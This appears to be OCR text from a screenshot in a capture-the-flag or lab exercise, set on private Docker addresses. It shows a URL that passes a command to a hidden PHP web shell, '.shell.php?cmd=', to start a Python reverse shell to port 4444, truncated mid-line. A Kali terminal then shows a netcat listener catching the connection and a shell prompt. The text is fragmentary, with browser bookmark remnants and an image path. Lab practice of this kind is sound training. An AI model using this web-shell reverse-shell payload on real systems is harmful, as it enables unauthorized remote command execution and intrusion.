 172.17.0.2/hidden/.shell.php?cmd=export RHOST="172.17.0.1";export RPORT=4444;python3 -c 'import sys,socket,os,pty;s=s
ali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec HackTricks - HackTricks
jou
Archivo Acciones Editar Vista Ayuda
┌──(jouker㉿joukerm)-[~]
└─$ nc -nlvp 4444
listening on [any] 4444 ...
connect to [172.17.0.1] from (UNKNOWN) [172.17.0.2] 60588
$